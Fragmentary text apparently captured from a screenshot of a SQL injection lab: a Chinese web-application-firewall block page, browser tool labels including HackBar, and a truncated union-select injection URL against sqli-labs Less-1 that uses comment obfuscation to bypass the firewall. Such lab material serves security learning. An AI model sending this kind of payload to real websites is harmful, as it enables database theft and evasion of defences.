 您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
1）
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
ion Encoding SQL XSS Other
URL
http:// /sqli-labs-master/Less-1/?id=-1' union /*//--/*/ select 1,2, group_concat(schema_
URL